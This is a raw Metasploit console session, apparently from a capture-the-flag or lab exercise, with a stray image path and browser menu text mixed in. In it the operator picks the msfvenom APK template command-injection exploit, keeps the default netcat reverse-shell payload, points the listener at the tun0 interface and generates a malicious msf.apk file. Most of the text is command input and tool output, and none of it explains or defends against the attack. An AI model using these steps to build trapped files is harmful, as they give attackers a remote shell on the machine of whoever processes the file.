 msf6 > search msfvenom
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection 2020-10-29 excellent No Rapid7 Metasploit Framework msfvenom APK Template Command Injection
Firefox
Browse the World Wide Web
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > show options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set lhost tun0
lhost => tun0
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > show paylaod
[-] Invalid parameter "paylaod", use "show -h" for more information
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > show payload
[-] Invalid parameter "payload", use "show -h" for more information
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > exploit
[+] msf.apk stored at /home/nightwolf/.msf4/local/msf.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) >